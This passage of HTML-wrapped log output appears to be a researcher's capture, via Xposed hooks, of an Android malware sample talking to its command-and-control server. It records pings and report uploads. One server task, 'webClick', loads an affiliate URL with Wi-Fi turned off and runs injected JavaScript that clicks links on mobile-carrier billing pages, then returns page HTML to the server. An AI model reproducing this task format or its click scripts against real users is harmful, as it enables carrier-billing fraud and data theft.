\\&quot;data\\&quot;: \\&quot;{\\\\n    \\\\\\&quot;WiFi\\\\\\&quot;: false,\\\\n    \\\\\\&quot;simReady\\\\\\&quot;: true,\\\\n    \\\\\\&quot;type\\\\\\&quot;: \\\\\\&quot;web.click.end\\\\\\&quot;,\\\\n    \\\\\\&quot;timeout\\\\\\&quot;: true,\\\\n    \\\\\\&quot;id\\\\\\&quot;: \\\\\\&quot;7981200014110280\\\\\\&quot;,\\\\n    \\\\\\&quot;errorDescription\\\\\\&quot;: \\\\\\&quot;internal: timeout connect\\\\\\&quot;,\\\\n    \\\\\\&quot;errorUrl\\\\\\&quot;: \\\\\\&quot;null\\\\\\&quot;,\\\\n    \\\\\\&quot;loadProgress\\\\\\&quot;: -1\\\\n}\\&quot;\\n    },\\n    {\\n        \\&quot;time\\&quot;: \\&quot;17:49:26 2017.11.19\\&quot;,\\n        \\&quot;type\\&quot;: \\&quot;response\\&quot;,\\n        \\&quot;data\\&quot;: \\&quot;{\\\\n    \\\\\\&quot;id\\\\\\&quot;: \\\\\\&quot;7981200014110280\\\\\\&quot;,\\\\n    \\\\\\&quot;name\\\\\\&quot;: \\\\\\&quot;webClick\\\\\\&quot;,\\\\n    \\\\\\&quot;result\\\\\\&quot;: 0\\\\n}\\&quot;\\n    },\\n    {\\n        \\&quot;time\\&quot;: \\&quot;17:49:26 2017.11.19\\&quot;,\\n        \\&quot;type\\&quot;: \\&quot;response\\&quot;,\\n        \\&quot;data\\&quot;: \\&quot;{\\\\n    \\\\\\&quot;id\\\\\\&quot;: \\\\\\&quot;179652\\\\\\&quot;,\\\\n    \\\\\\&quot;name\\\\\\&quot;: \\\\\\&quot;interval\\\\\\&quot;,\\\\n    \\\\\\&quot;result\\\\\\&quot;: 0\\\\n}\\&quot;\\n    }\\n]&quot;}<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-c2log-log-L141\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"141\"><\/td>\n          <td id=\"file-c2log-log-LC141\" class=\"blob-code blob-code-inner js-file-line\">11-19 17:50:26.771 I/Xposed  (18830): [+] CLIENT: {&quot;id&quot;:&quot;667a7cf5-4da8-4388-b22b-ce6c4b7ef36b&quot;,&quot;type&quot;:&quot;ping&quot;,&quot;data&quot;:&quot;{\\&quot;WiFi\\&quot;:true,\\&quot;simReady\\&quot;:true}&quot;}<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-c2log-log-L142\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"142\"><\/td>\n          <td id=\"file-c2log-log-LC142\" class=\"blob-code blob-code-inner js-file-line\">11-19 17:50:28.981 I/Xposed  (18830): [+] SERVER: [{&quot;id&quot;:669246,&quot;name&quot;:&quot;OK&quot;}]<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-c2log-log-L143\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"143\"><\/td>\n          <td id=\"file-c2log-log-LC143\" class=\"blob-code blob-code-inner js-file-line\">11-19 17:50:28.998 I/Xposed  (18830): [+] SERVER: []<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-c2log-log-L144\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"144\"><\/td>\n          <td id=\"file-c2log-log-LC144\" class=\"blob-code blob-code-inner js-file-line\">11-19 17:51:26.799 I/Xposed  (18830): [+] CLIENT: {&quot;id&quot;:&quot;667a7cf5-4da8-4388-b22b-ce6c4b7ef36b&quot;,&quot;type&quot;:&quot;ping&quot;,&quot;data&quot;:&quot;{\\&quot;WiFi\\&quot;:true,\\&quot;simReady\\&quot;:true}&quot;}<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-c2log-log-L145\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"145\"><\/td>\n          <td id=\"file-c2log-log-LC145\" class=\"blob-code blob-code-inner js-file-line\">11-19 17:51:28.365 I/Xposed  (18830): [+] SERVER: []<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-c2log-log-L146\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"146\"><\/td>\n          <td id=\"file-c2log-log-LC146\" class=\"blob-code blob-code-inner js-file-line\">11-19 17:52:26.808 I/Xposed  (18830): [+] CLIENT: {&quot;id&quot;:&quot;667a7cf5-4da8-4388-b22b-ce6c4b7ef36b&quot;,&quot;type&quot;:&quot;ping&quot;,&quot;data&quot;:&quot;{\\&quot;WiFi\\&quot;:true,\\&quot;simReady\\&quot;:true}&quot;}<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-c2log-log-L147\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"147\"><\/td>\n          <td id=\"file-c2log-log-LC147\" class=\"blob-code blob-code-inner js-file-line\">11-19 17:52:29.095 I/Xposed  (18830): [+] SERVER: []<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-c2log-log-L148\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"148\"><\/td>\n          <td id=\"file-c2log-log-LC148\" class=\"blob-code blob-code-inner js-file-line\">11-19 17:53:26.848 I/Xposed  (18830): [+] CLIENT: {&quot;id&quot;:&quot;667a7cf5-4da8-4388-b22b-ce6c4b7ef36b&quot;,&quot;type&quot;:&quot;ping&quot;,&quot;data&quot;:&quot;{\\&quot;WiFi\\&quot;:true,\\&quot;simReady\\&quot;:true}&quot;}<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-c2log-log-L149\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"149\"><\/td>\n          <td id=\"file-c2log-log-LC149\" class=\"blob-code blob-code-inner js-file-line\">11-19 17:53:28.445 I/Xposed  (18830): [+] SERVER: []<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-c2log-log-L150\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"150\"><\/td>\n          <td id=\"file-c2log-log-LC150\" class=\"blob-code blob-code-inner js-file-line\">11-19 17:54:26.858 I/Xposed  (18830): [+] CLIENT: {&quot;id&quot;:&quot;667a7cf5-4da8-4388-b22b-ce6c4b7ef36b&quot;,&quot;type&quot;:&quot;ping&quot;,&quot;data&quot;:&quot;{\\&quot;WiFi\\&quot;:true,\\&quot;simReady\\&quot;:true}&quot;}<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-c2log-log-L151\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"151\"><\/td>\n          <td id=\"file-c2log-log-LC151\" class=\"blob-code blob-code-inner js-file-line\">11-19 17:54:27.686 I/Xposed  (18830): [+] SERVER: [{&quot;id&quot;:480043,&quot;name&quot;:&quot;interval&quot;,&quot;params&quot;:{&quot;interval&quot;:1800}}]<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-c2log-log-L152\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"152\"><\/td>\n          <td id=\"file-c2log-log-LC152\" class=\"blob-code blob-code-inner js-file-line\">11-19 17:54:27.747 I/Xposed  (18830): [+] CLIENT: {&quot;id&quot;:&quot;667a7cf5-4da8-4388-b22b-ce6c4b7ef36b&quot;,&quot;type&quot;:&quot;reports&quot;,&quot;data&quot;:&quot;[\\n    {\\n        \\&quot;time\\&quot;: \\&quot;17:54:27 2017.11.19\\&quot;,\\n        \\&quot;type\\&quot;: \\&quot;response\\&quot;,\\n        \\&quot;data\\&quot;: \\&quot;{\\\\n    \\\\\\&quot;id\\\\\\&quot;: \\\\\\&quot;480043\\\\\\&quot;,\\\\n    \\\\\\&quot;name\\\\\\&quot;: \\\\\\&quot;interval\\\\\\&quot;,\\\\n    \\\\\\&quot;result\\\\\\&quot;: 0\\\\n}\\&quot;\\n    }\\n]&quot;}<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-c2log-log-L153\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"153\"><\/td>\n          <td id=\"file-c2log-log-LC153\" class=\"blob-code blob-code-inner js-file-line\">11-19 17:54:28.165 I/Xposed  (18830): [+] SERVER: [{&quot;id&quot;:379620,&quot;name&quot;:&quot;OK&quot;}]<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-c2log-log-L154\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"154\"><\/td>\n          <td id=\"file-c2log-log-LC154\" class=\"blob-code blob-code-inner js-file-line\">11-19 18:24:51.269 I/Xposed  (18830): [+] CLIENT: {&quot;id&quot;:&quot;667a7cf5-4da8-4388-b22b-ce6c4b7ef36b&quot;,&quot;type&quot;:&quot;ping&quot;,&quot;data&quot;:&quot;{\\&quot;WiFi\\&quot;:true,\\&quot;simReady\\&quot;:true}&quot;}<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-c2log-log-L155\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"155\"><\/td>\n          <td id=\"file-c2log-log-LC155\" class=\"blob-code blob-code-inner js-file-line\">11-19 18:24:51.792 I/Xposed  (18830): [+] SERVER: [{&quot;id&quot;:376809,&quot;name&quot;:&quot;interval&quot;,&quot;params&quot;:{&quot;interval&quot;:1800}}]<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-c2log-log-L156\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"156\"><\/td>\n          <td id=\"file-c2log-log-LC156\" class=\"blob-code blob-code-inner js-file-line\">11-19 18:24:51.861 I/Xposed  (18830): [+] CLIENT: {&quot;id&quot;:&quot;667a7cf5-4da8-4388-b22b-ce6c4b7ef36b&quot;,&quot;type&quot;:&quot;reports&quot;,&quot;data&quot;:&quot;[\\n    {\\n        \\&quot;time\\&quot;: \\&quot;18:24:51 2017.11.19\\&quot;,\\n        \\&quot;type\\&quot;: \\&quot;response\\&quot;,\\n        \\&quot;data\\&quot;: \\&quot;{\\\\n    \\\\\\&quot;id\\\\\\&quot;: \\\\\\&quot;376809\\\\\\&quot;,\\\\n    \\\\\\&quot;name\\\\\\&quot;: \\\\\\&quot;interval\\\\\\&quot;,\\\\n    \\\\\\&quot;result\\\\\\&quot;: 0\\\\n}\\&quot;\\n    }\\n]&quot;}<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-c2log-log-L157\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"157\"><\/td>\n          <td id=\"file-c2log-log-LC157\" class=\"blob-code blob-code-inner js-file-line\">11-19 18:24:52.033 I/Xposed  (18830): [+] SERVER: [{&quot;id&quot;:402166,&quot;name&quot;:&quot;OK&quot;}]<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-c2log-log-L158\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"158\"><\/td>\n          <td id=\"file-c2log-log-LC158\" class=\"blob-code blob-code-inner js-file-line\">11-19 18:54:51.917 I/Xposed  (18830): [+] CLIENT: {&quot;id&quot;:&quot;667a7cf5-4da8-4388-b22b-ce6c4b7ef36b&quot;,&quot;type&quot;:&quot;ping&quot;,&quot;data&quot;:&quot;{\\&quot;WiFi\\&quot;:true,\\&quot;simReady\\&quot;:true}&quot;}<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-c2log-log-L159\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"159\"><\/td>\n          <td id=\"file-c2log-log-LC159\" class=\"blob-code blob-code-inner js-file-line\">11-19 18:54:54.265 I/Xposed  (18830): [+] SERVER: [{&quot;id&quot;:183601,&quot;name&quot;:&quot;interval&quot;,&quot;params&quot;:{&quot;interval&quot;:1800}}]<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-c2log-log-L160\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"160\"><\/td>\n          <td id=\"file-c2log-log-LC160\" class=\"blob-code blob-code-inner js-file-line\">11-19 18:54:54.310 I/Xposed  (18830): [+] CLIENT: {&quot;id&quot;:&quot;667a7cf5-4da8-4388-b22b-ce6c4b7ef36b&quot;,&quot;type&quot;:&quot;reports&quot;,&quot;data&quot;:&quot;[\\n    {\\n        \\&quot;time\\&quot;: \\&quot;18:54:54 2017.11.19\\&quot;,\\n        \\&quot;type\\&quot;: \\&quot;response\\&quot;,\\n        \\&quot;data\\&quot;: \\&quot;{\\\\n    \\\\\\&quot;id\\\\\\&quot;: \\\\\\&quot;183601\\\\\\&quot;,\\\\n    \\\\\\&quot;name\\\\\\&quot;: \\\\\\&quot;interval\\\\\\&quot;,\\\\n    \\\\\\&quot;result\\\\\\&quot;: 0\\\\n}\\&quot;\\n    }\\n]&quot;}<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-c2log-log-L161\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"161\"><\/td>\n          <td id=\"file-c2log-log-LC161\" class=\"blob-code blob-code-inner js-file-line\">11-19 18:54:54.716 I/Xposed  (18830): [+] SERVER: [{&quot;id&quot;:897969,&quot;name&quot;:&quot;OK&quot;}]<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-c2log-log-L162\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"162\"><\/td>\n          <td id=\"file-c2log-log-LC162\" class=\"blob-code blob-code-inner js-file-line\">11-19 19:24:54.308 I/Xposed  (18830): [+] CLIENT: {&quot;id&quot;:&quot;667a7cf5-4da8-4388-b22b-ce6c4b7ef36b&quot;,&quot;type&quot;:&quot;ping&quot;,&quot;data&quot;:&quot;{\\&quot;WiFi\\&quot;:true,\\&quot;simReady\\&quot;:true}&quot;}<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-c2log-log-L163\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"163\"><\/td>\n          <td id=\"file-c2log-log-LC163\" class=\"blob-code blob-code-inner js-file-line\">11-19 19:24:54.993 I/Xposed  (18830): [+] SERVER: [{&quot;id&quot;:7981200014110280,&quot;name&quot;:&quot;webClick&quot;,&quot;params&quot;:{&quot;start&quot;:&quot;http://promfp.com/IT?sub_id_1=av&amp;sub_id_3=KN40eUbaezjMIWuXKNo0mNbaKRjMIWuXeWJnKT2-0N&amp;sub=8c18f189-311e-a3d0-b204-a11cc76b3f2b&quot;,&quot;timeout&quot;:&quot;40&quot;,&quot;headers&quot;:{&quot;X-Requested-With&quot;:&quot;&quot;},&quot;userAgent&quot;:&quot;Mozilla/5.0 (Linux; Android 5.1; XT1032 Build/LMY47M.M005) AppleWebKit/537.36 (KHTML, like Gecko) Version/4.0 Chrome/39.0.0.0 Mobile Safari/537.36&quot;,&quot;turnOffWifi&quot;:true,&quot;disableLoadImage&quot;:true,&quot;actions&quot;:[{&quot;urlExp&quot;:&quot;.*hostingpagevas.com.*&quot;,&quot;js&quot;:&quot;document.getElementById(&#39;saveLink&#39;).click();&quot;},{&quot;urlExp&quot;:&quot;.*vastracking.tim.it.*&quot;,&quot;js&quot;:&quot;document.getElementById(&#39;actionLink&#39;).click();&quot;},{&quot;urlExp&quot;:&quot;.*&quot;,&quot;js&quot;:&quot;console.log(&#39;send.to.server: task_id:1411-1&#39; + window.location.href +  &#39;: ref: &#39; + document.referrer + &#39;: &#39; + document.documentElement.innerHTML);&quot;}],&quot;end&quot;:[&quot;assdfasdfasdfasdf&quot;]}},{&quot;id&quot;:127652,&quot;name&quot;:&quot;interval&quot;,&quot;params&quot;:{&quot;interval&quot;:60}}]<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-c2log-log-L164\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"164\"><\/td>\n          <td id=\"file-c2log-log-LC164\" class=\"blob-code blob-code-inner js-file-line\">11-19 19:24:55.183 I/Xposed  (18830): [+] CLIENT: {&quot;id&quot;:&quot;667a7cf5-4da8-4388-b22b-ce6c4b7ef36b&quot;,&quot;type&quot;:&quot;reports&quot;,&quot;data&quot;:&quot;[\\n    {\\n        \\&quot;time\\&quot;: \\&quot;19:24:55 2017.11.19\\&quot;,\\n        \\&quot;type\\&quot;: \\&quot;response\\&quot;,\\n        \\&quot;data\\&quot;: \\&quot;{\\\\n    \\\\\\&quot;id\\\\\\&quot;: \\\\\\&quot;7981200014110280\\\\\\&quot;,\\\\n    \\\\\\&quot;name\\\\\\&quot;: \\\\\\&quot;webClick\\\\\\&quot;,\\\\n    \\\\\\&quot;result\\\\\\&quot;: 0\\\\n}\\&quot;\\n    },\\n    {\\n        \\&quot;time\\&quot;: \\&quot;19:24:55 2017.11.19\\&quot;,\\n        \\&quot;type\\&quot;: \\&quot;response\\&quot;,\\n        \\&quot;data\\&quot;: \\&quot;{\\\\n    \\\\\\&quot;id\\\\\\&quot;: \\\\\\&quot;127652\\\\\\&quot;,\\\\n    \\\\\\&quot;name\\\\\\&quot;: \\\\\\&quot;interval\\\\\\&quot;,\\\\n    \\\\\\&quot;result\\\\\\&quot;: 0\\\\n}\\&quot;\\n    }\\n]&quot;}<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-c2log-log-L165\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"165\"><\/td>\n          <td id=\"file-c2log-log-LC165\" class=\"blob-code blob-code-inner js-file-line\">11-19 19:25:55.162 I/Xposed  (18830): [+] CLIENT: {&quot;id&quot;:&quot;667a7cf5-4da8-4388-b22b-ce6c4b7ef36b&quot;,&quot;type&quot;:&quot;reports&quot;,&quot;data&quot;:&quot;[\\n    {\\n        \\&quot;time\\&quot;: \\&quot;19:24:55 2017.11.19\\&quot;,\\n        \\&quot;type\\&quot;: \\&quot;response\\&quot;,\\n        \\&quot;data\\&quot;: \\&quot;{\\\\n    \\\\\\&quot;id\\\\\\&quot;: \\\\\\&quot;7981200014110280\\\\\\&quot;,\\\\n    \\\\\\&quot;name\\\\\\&quot;: \\\\\\&quot;webClick\\\\\\&quot;,\\\\n    \\\\\\&quot;result\\\\\\&quot;: 0\\\\n}\\&quot;\\n    },\\n    {\\n        \\&quot;time\\&quot;: \\&quot;19:24:55 2017.11.19\\&quot;,\\n        \\&quot;type\\&quot;: \\&quot;response\\&quot;,\\n        \\&quot;data\\&quot;: \\&quot;{\\\\n    \\\\\\&quot;id\\\\\\&quot;: \\\\\\&quot;127652\\\\\\&quot;,\\\\n    \\\\\\&quot;name\\\\\\&quot;: \\\\\\&quot;interval\\\\\\&quot;,\\\\n    \\\\\\&quot;result\\\\\\&quot;: 0\\\\n}\\&quot;\\n    }\\n]&quot;}<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-c2log-log-L166\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"166\"><\/td>\n          <td id=\"file-c2log-log-LC166\" class=\"blob-code blob-code-inner js-file-line\">11-19 19:25:55.198 I/Xposed  (18830): [+] CLIENT: {&quot;id&quot;:&quot;667a7cf5-4da8-4388-b22b-ce6c4b7ef36b&quot;,&quot;type&quot;:&quot;ping&quot;,&quot;data&quot;:&quot;{\\&quot;WiFi\\&quot;:false,\\&quot;simReady\\&quot;:true}&quot;}<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-c2log-log-L167\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"167\"><\/td>\n          <td id=\"file-c2log-log-LC167\" class=\"blob-code blob-code-inner js-file-line\">11-19 19:27:24.073 I/Xposed  (18830): [+] CLIENT: {&quot;id&quot;:&quot;667a7cf5-4da8-4388-b22b-ce6c4b7ef36b&quot;,&quot;type&quot;:&quot;ping&quot;,&quot;data&quot;:&quot;{\\&quot;WiFi\\&quot;:true,\\&quot;simReady\\&quot;:true}&quot;}<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-c2log-log-L168\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"168\"><\/td>\n          <td id=\"file-c2log-log-LC168\" class=\"blob-code blob-code-inner js-file-line\">11-19 19:27:24.088 I/Xposed  (18830): [+] CLIENT: {&quot;id&quot;:&quot;667a7cf5-4da8-4388-b22b-ce6c4b7ef36b&quot;,&quot;type&quot;:&quot;reports&quot;,&quot;data&quot;:&quot;[\\n    {\\n        \\&quot;time\\&quot;: \\&quot;19:24:55 2017.11.19\\&quot;,\\n        \\&quot;type\\&quot;: \\&quot;response\\&quot;,\\n        \\&quot;data\\&quot;: \\&quot;{\\\\n    \\\\\\&quot;id\\\\\\&quot;: \\\\\\&quot;7981200014110280\\\\\\&quot;,\\\\n    \\\\\\&quot;name\\\\\\&quot;: \\\\\\&quot;webClick\\\\\\&quot;,\\\\n    \\\\\\&quot;result\\\\\\&quot;: 0\\\\n}\\&quot;\\n    },\\n    {\\n        \\&quot;time\\&quot;: \\&quot;19:24:55 2017.11.19\\&quot;,\\n        \\&quot;type\\&quot;: \\&quot;response\\&quot;,\\n        \\&quot;data\\&quot;: \\&quot;{\\\\n    \\\\\\&quot;id\\\\\\&quot;: \\\\\\&quot;127652\\\\\\&quot;,\\\\n    \\\\\\&quot;name\\\\\\&quot;: \\\\\\&quot;interval\\\\\\&quot;,\\\\n    \\\\\\&quot;result\\\\\\&quot;: 0\\\\n}\\&quot;\\n    },\\n    {\\n        \\&quot;time\\&quot;: \\&quot;19:25:55 2017.11.19\\&quot;,\\n        \\&quot;type\\&quot;: \\&quot;event\\&quot;,\\n        \\&quot;data\\&quot;: \\&quot;{\\\\n    \\\\\\&quot;WiFi\\\\\\&quot;: false,\\\\n    \\\\\\&quot;simReady\\\\\\&quot;: true,\\\\n    \\\\\\&quot;type\\\\\\&quot;: \\\\\\&quot;web.click.end\\\\\\&quot;,\\\\n    \\\\\\&quot;timeout\\\\\\&quot;: true,\\\\n    \\\\\\&quot;id\\\\\\&quot;: \\\\\\&quot;7981200014110280\\\\\\&quot;,\\\\n    \\\\\\&quot;errorDescription\\\\\\&quot;: \\\\\\&quot;internal: timeout connect\\\\\\&quot;,\\\\n    \\\\\\&quot;errorUrl\\\\\\&quot;: \\\\\\&quot;null\\\\\\&quot;,\\\\n    \\\\\\&quot;loadProgress\\\\\\&quot;: -1\\\\n}\\&quot;\\n    }\\n]&quot;}<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-c2log-log-L169\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"169\"><\/td>\n          <td id=\"file-c2log-log-LC169\" class=\"blob-code blob-code-inner js-file-line\">11-19 19:27:24.739 I/Xposed  (18830): [+] SERVER: []<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-c2log-log-L170\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"170\"><\/td>\n          <td id=\"file-c2log-log-LC170\" class=\"blob-code blob-code-inner js-file-line\">11-19 19:27:24.757 I/Xposed  (18830): [+] SERVER: [{&quot;id&quot;:576079,&quot;name&quot;:&quot;OK&quot;}]<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-c2log-log-L171\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"171\"><\/td>\n          <td id=\"file-c2log-log-LC171\" class=\"blob-code blob-code-inner js-file-line\">11-19 19:28:24.156 I/Xposed  (18830): [+] CLIENT: {&quot;id&quot;:&quot;667a7cf5-4da8-4388-b22b-ce6c4b7ef36b&quot;,&quot;type&quot;:&quot;ping&quot;,&quot;data&quot;:&quot;{\\&quot;WiFi\\&quot;:true,\\&quot;simReady\\&quot;:true}&quot;}<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-c2log-log-L172\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"172\"><\/td>\n          <td id=\"file-c2log-log-LC172\" class=\"blob-code blob-code-inner js-file-line\">11-19 19:28:24.956 I/Xposed  (18830): [+] SERVER: []<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-c2log-log-L173\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"173\"><\/td>\n          <td id=\"file-c2log-log-LC173\" class=\"blob-code blob-code-inner js-file-line\">11-19 19:29:24.099 I/Xposed  (18830): [+] CLIENT: {&quot;id&quot;:&quot;667a7cf5-4da8-4388-b22b-ce6c4b7ef36b&quot;,&quot;type&quot;:&quot;ping&quot;,&quot;data&quot;:&quot;{\\&quot;WiFi\\&quot;:true,\\&quot;simReady\\&quot;:true}&quot;}<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-c2log-log-L174\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"174\"><\/td>\n          <td id=\"file-c2log-log-LC174\" class=\"blob-code blob-code-inner js-file-line\">11-19 19:29:24.865 I/Xposed  (18830): [+] SERVER: []<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-c2log-log-L175\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"175\"><\/td>\n          <td id=\"file-c2log-log-LC175\" class=\"blob-code blob-code-inner js-file-line\">11-19 19:30:24.173 I/Xposed  (18830): [+] CLIENT: {&quot;id&quot;:&quot;667a7cf5-4da8-4388-b22b-ce6c4b7ef36b&quot;,&quot;type&quot;:&quot;ping&quot;,&quot;data&quot;:&quot;{\\&quot;WiFi\\&quot;:true,\\&quot;simReady\\&quot;:true}&quot;}<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-c2log-log-L176\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"176\"><\/td>\n          <td id=\"file-c2log-log-LC176\" class=\"blob-code blob-code-inner js-file-line\">11-19 19:30:24.726 I/Xposed  (18830): [+] SERVER: [{&quot;id&quot;:354071,&quot;name&quot;:&quot;interval&quot;,&quot;params&quot;:{&quot;interval&quot;:1800}}]<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-c2log-log-L177\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"177\"><\/td>\n          <td id=\"file-c2log-log-LC177\" class=\"blob-code blob-code-inner js-file-line\">11-19 19:30:24.782 I/Xposed  (18830): [+] CLIENT: {&quot;id&quot;:&quot;667a7cf5-4da8-4388-b22b-ce6c4b7ef36b&quot;,&quot;type&quot;:&quot;reports&quot;,&quot;data&quot;:&quot;[\\n    {\\n        \\&quot;time\\&quot;: \\&quot;19:30:24 2017.11.19\\&quot;,\\n        \\&quot;type\\&quot;: \\&quot;response\\&quot;,\\n        \\&quot;data\\&quot;: \\&quot;{\\\\n    \\\\\\&quot;id\\\\\\&quot;: \\\\\\&quot;354071\\\\\\&quot;,\\\\n    \\\\\\&quot;name\\\\\\&quot;: \\\\\\&quot;interval\\\\\\&quot;,\\\\n    \\\\\\&quot;result\\\\\\&quot;: 0\\\\n}\\&quot;\\n    }\\n]&quot;}<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-c2log-log-L178\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"178\"><\/td>\n          <td id=\"file-c2log-log-LC178\" class=\"blob-code blob-code-inner js-file-line\">11-19 19:30:24.953 I/Xposed  (18830): [+] SERVER: [{&quot;id&quot;:636839,&quot;name&quot;:&quot;OK&quot;}]<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-c2log-log-L179\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"179\"><\/td>\n          <td id=\"file-c2log-log-LC179\" class=\"blob-code blob-code-inner js-file-line\">11-19 20:01:17.253 I/Xposed  (18830): [+] CLIENT: {&quot;id&quot;:&quot;667a7cf5-4da8-4388-b22b-ce6c4b7ef36b&quot;,&quot;type&quot;:&quot;ping&quot;,&quot;data&quot;:&quot;{\\&quot;WiFi\\&quot;:true,\\&quot;simReady\\&quot;:true}&quot;}<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-c2log-log-L180\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"180\"><\/td>\n          <td id=\"file-c2log-log-LC180\" class=\"blob-code blob-code-inner js-file-line\">11-19 20:01:18.156 I/Xposed  (18830): [+] SERVER: [{&quot;id&quot;:820363,&quot;name&quot;:&quot;interval&quot;,&quot;params&quot;:{&quot;interval&quot;:1800}}]<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-c2log-log-L181\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"181\"><\/td>\n          <td id=\"file-c2log-log-LC181\" class=\"blob-code blob-code-inner js-file-line\">11-19 20:01:18.198 I/Xposed  (18830): [+] CLIENT: {&quot;id&quot;:&quot;667a7cf5-4da8-4388-b22b-ce6c4b7ef36b&quot;,&quot;type&quot;:&quot;reports&quot;,&quot;data&quot;:&quot;[\\n    {\\n        \\&quot;time\\&quot;: \\&quot;20:01:18 2017.11.19\\&quot;,\\n        \\&quot;type\\&quot;: \\&quot;response\\&quot;,\\n        \\&quot;data\\&quot;: \\&quot;{\\\\n    \\\\\\&quot;id\\\\\\&quot;: \\\\\\&quot;820363\\\\\\&quot;,\\\\n    \\\\\\&quot;name\\\\\\&quot;: \\\\\\&quot;interval\\\\\\&quot;,\\\\n    \\\\\\&quot;result\\\\\\&quot;: 0\\\\n}\\&quot;\\n    }\\n]&quot;}<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-c2log-log-L182\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"182\"><\/td>\n          <td id=\"file-c2log-log-LC182\" class=\"blob-code blob-code-inner js-file-line\">11-19 20:01:18.386 I/Xposed  (18830): [+] SERVER: [{&quot;id&quot;:333301,&quot;name&quot;:&quot;OK&quot;}]<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-c2log-log-L183\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"183\"><\/td>\n          <td id=\"file-c2log-log-LC183\" class=\"blob-code blob-code-inner js-file-line\">11-19 20:31:18.294 I/Xposed  (18830): [+] CLIENT: {&quot;id&quot;:&quot;667a7cf5-4da8-4388-b22b-ce6c4b7ef36b&quot;,&quot;type&quot;:&quot;ping&quot;,&quot;data&quot;:&quot;{\\&quot;WiFi\\&quot;:true,\\&quot;simReady\\&quot;:true}&quot;}<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-c2log-log-L184\" class=\"blob-num js-line-number 